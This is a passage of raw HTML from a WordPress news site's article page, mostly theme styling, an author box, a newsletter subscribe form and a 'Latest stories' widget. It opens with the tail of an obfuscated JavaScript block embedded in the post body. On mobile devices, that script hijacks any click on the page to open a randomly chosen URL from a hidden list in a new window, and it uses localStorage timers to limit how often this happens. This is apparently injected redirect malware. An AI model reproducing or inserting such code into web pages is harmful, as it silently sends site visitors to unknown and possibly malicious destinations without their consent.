|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_137 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:0px!important;padding-top:20px!important;padding-right:15px!important;padding-bottom:25px!important;padding-left:15px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_137{padding-bottom:20px!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_137{padding-bottom:20px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{padding-top:15px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_137{padding:0px;border:0px solid #ededed}.tdi_137 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_137 .tdb-author-photo,.tdi_137 .tdb-author-info{vertical-align:middle}.tdi_137 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_137 .avatar,.tdi_137 .tdb-author-photo:before,.tdi_137 .tdb-author-photo:after{border-radius:100px}.tdi_137 .tdb-author-name{color:#000000;margin:0 0 5px;font-family:var(--downtown-sans-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_137 .tdb-author-name:hover{color:var(--downtown-accent)}.tdi_137 .tdb-author-url{color:var(--downtown-accent);font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1,2!important;font-weight:500!important}.tdi_137 .tdb-author-url:hover{color:var(--downtown-accent-light)}.tdi_137 .tdb-author-descr{color:#666666;margin:0 0 15px;font-family:var(--downtown-sans-serif-font)!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_137 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:28px;color:#ffffff}.tdi_137 .tdb-social-item i.td-icon-twitter,.tdi_137 .tdb-social-item i.td-icon-linkedin,.tdi_137 .tdb-social-item i.td-icon-pinterest,.tdi_137 .tdb-social-item i.td-icon-blogger,.tdi_137 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_137 .tdb-social-item{min-width:28px;height:28px;margin:2.5px 5px 2.5px 0;background-color:var(--downtown-accent)}.tdi_137 .tdb-social-item:hover i{color:#ffffff}.tdi_137 .tdb-social-item:hover{background-color:var(--downtown-accent-light)}.tdi_137 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_137{border:0px solid #ededed}.tdi_137 .tdb-author-photo{width:100px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_137 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_137 .tdb-author-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{border:0px solid #ededed}.tdi_137 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_137 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}@media (max-width:767px){.tdi_137{border:0px solid #ededed}.tdi_137 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_137 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}.tdi_137 .tdb-author-url{font-size:11px!important}}</style>
<div class="tdi_137_rand_style td-element-style"><style>
.tdi_137_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://diffamer.fr/author/wilst/" class="tdb-author-photo" title="NEXTHOPE .fr"><img alt='NEXTHOPE .fr' src='https://secure.gravatar.com/avatar/7d4524625bf23fc50d5b1969bd35de5bc1db83eeba364bd213aed5fa0f590b01?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d4524625bf23fc50d5b1969bd35de5bc1db83eeba364bd213aed5fa0f590b01?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://diffamer.fr/author/wilst/" class="tdb-author-name">NEXTHOPE .fr</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}.tdi_139{width:25%!important}@media (max-width:767px){.tdi_139{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="vc_row_inner tdi_141  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_141{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_141,.tdi_141 .tdc-inner-columns{display:block}.tdi_141 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_141{margin-left:-0px;margin-right:-0px}.tdi_141>.vc_column_inner,.tdi_141>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_141{padding-top:20px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;border-color:#000000!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_141 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_141{padding-top:16px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{padding-top:12px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_141{width:100%!important}}</style>
<div class="tdi_140_rand_style td-element-style" ><style>.tdi_140_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143 .vc_column-inner>.wpb_wrapper,.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_144 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:20px!important;padding-bottom:12px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:10px!important;padding-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:15px!important;padding-bottom:10px!important}}</style>
<style>.tdi_144{text-align:left!important}.tdi_144 .tdm-descr{color:#000000;font-family:var(--downtown-sans-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">Subscribe</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_145 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:5px!important}</style>
<style>.tdi_145{text-align:left!important}.tdi_145 .tdm-descr{color:#666666;font-family:var(--downtown-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_145 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_145 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">- Never miss a story with notifications</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_146 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-bottom:5px!important}</style>
<style>.tdi_146{text-align:left!important}.tdi_146 .tdm-descr{color:#666666;font-family:var(--downtown-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_146 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">- Gain full access to our premium content</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_147 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}</style>
<style>.tdi_147{text-align:left!important}.tdi_147 .tdm-descr{color:#666666;font-family:var(--downtown-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">- Browse free from up to 5 devices at once</p></div><div class="td_block_wrap tds_leads tdi_148  td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdi_148{margin-top:30px!important;margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-top:15px!important;margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{margin-top:20px!important;margin-bottom:30px!important}}@media (max-width:767px){.tdi_148{margin-top:20px!important}}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_148 .tds-messages-success{border-radius:0px}body .tdi_148 .tds-messages-error{border-radius:0px}body .tdi_148 .tds-email-bar{flex-direction:column}body .tdi_148 .tds-input-wrap{margin:0 0 10px}body .tdi_148 .tds-input-wrap+.tds-submit-btn{margin:10px 0 0}body .tdi_148 .tds-input{padding:15px;border-width:1px;border-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:14px!important;font-weight:500!important}body .tdi_148 .tds-unsubscribe-txt{text-align:left;font-family:var(--downtown-sans-serif-font)!important;font-weight:500!important}body .tdi_148 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdi_148 .tds-submit-btn{padding:18px;justify-content:center;background-color:#000000;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_148 .tds-checkbox label{font-size:16px}body .tdi_148 .tds-check:after{background-color:#000000}body .tdi_148 .tds-check-title{color:rgba(0,0,0,0.56);font-family:var(--downtown-serif-font)!important;font-size:15px!important;font-weight:600!important}body .tdi_148 .tds-check-title a{color:#000000}body .tdi_148 .tds-message{font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_148 .tds-input-wrap{margin:0 0 7.5px}body .tdi_148 .tds-input-wrap+.tds-submit-btn{margin:7.5px 0 0}body .tdi_148 .tds-input{padding:12px}body .tdi_148 .tds-submit-btn{padding:14px}}@media (min-width:768px) and (max-width:1018px){body .tdi_148 .tds-input-wrap{margin:0 0 5px}body .tdi_148 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_148 .tds-input{padding:10px;font-size:12px!important}body .tdi_148 .tds-submit-btn{padding:14px;font-size:11px!important}body .tdi_148 .tds-message{font-size:12px!important}body .tdi_148 .tds-check-title{font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="262"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Your email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Unlock All</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_148" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_148"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:20px!important;padding-bottom:12px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-bottom:10px!important;padding-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{margin-bottom:15px!important;padding-bottom:10px!important}}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#000000;font-family:var(--downtown-sans-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">Latest stories</p></div><div class="td_block_wrap td_flex_block_1 tdi_150 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:20px!important}}@media (max-width:767px){.tdi_150{margin-bottom:30px!important}}</style>
<style>.tdi_150 .td-image-wrap{padding-bottom:100%}.tdi_150 .entry-thumb{background-position:center 50%}.tdi_150 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1;margin-left:0;margin-right:auto}.ie10 .tdi_150 .td-image-container,.ie11 .tdi_150 .td-image-container{flex:0 0 auto}.tdi_150 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_150 .td-module-meta-info{flex:1;padding:0 16px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_150 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_150 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_150 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_150 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_150 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_150 .td-post-vid-time{display:block}.tdi_150 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--downtown-accent);border-width:0px;border-style:solid;border-color:#aaa;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_150 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_150 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_150 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_150 .td-read-more{display:none}.tdi_150 .td-author-date{display:inline}.tdi_150 .td-post-author-name{display:none}.tdi_150 .td-post-date,.tdi_150 .td-post-author-name span{display:none}.tdi_150 .entry-review-stars{display:inline-block}.tdi_150 .td-icon-star,.tdi_150 .td-icon-star-empty,.tdi_150 .td-icon-star-half{font-size:15px}.tdi_150 .td-module-comments{display:none}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_150 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--downtown-accent-light)}.tdi_150 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_150 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent-titles)!important}.tdi_150 .td-module-meta-info,.tdi_150 .td-next-prev-wrap{text-align:left}.tdi_150 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_150 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_150 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-family:var(--downtown-sans-serif-font)!important;font-size:10px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_150 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg-light)}.tdi_150 .entry-title{margin:6px 0 0 0;font-family:var(--downtown-serif-font)!important;font-size:18px!important;line-height:1!important;font-weight:700!important}.tdi_150 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_150 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_150 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_150 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_150 .td-module-meta-info{padding:0 12px 0 0}.tdi_150 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_150 .td-module-container:before{bottom:-5px}.tdi_150 .td-post-category{border-radius:50px;font-size:12px!important}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_150 .td_module_wrap .td-module-container:before{display:block!important}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_150 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_150 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_150 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_150 .td-module-meta-info{padding:0 8px 0 0}.tdi_150 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_150 .td-module-container:before{bottom:-2.5px}.tdi_150 .td-post-category:not(.td-post-extra-category){display:none}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_150 .td_module_wrap .td-module-container:before{display:block!important}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_150 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_150 .entry-title{margin:0px;font-size:13px!important}@media (min-width:768px){.tdi_150 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_150 .td-module-meta-info{max-width:100%}.tdi_150 .td_module_wrap{width:100%;float:left;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.rtl .tdi_150 .td_module_wrap{float:right}.tdi_150 .td-module-container:before{bottom:-6px}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_150 .td_module_wrap .td-module-container:before{display:block!important}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_150 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_150 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_150 = new tdBlock();
block_tdi_150.id = "tdi_150";
block_tdi_150.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_right","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"100","all_modules_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjEwIn0=","art_excerpt":"0","art_title":"eyJhbGwiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"downtown-serif-font_global","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","cat_txt":"var(--downtown-accent)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","modules_gap":"0","modules_category_margin":"0","modules_cat_border":"0","cat_txt_hover":"var(--downtown-accent-light)","image_width":"30","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 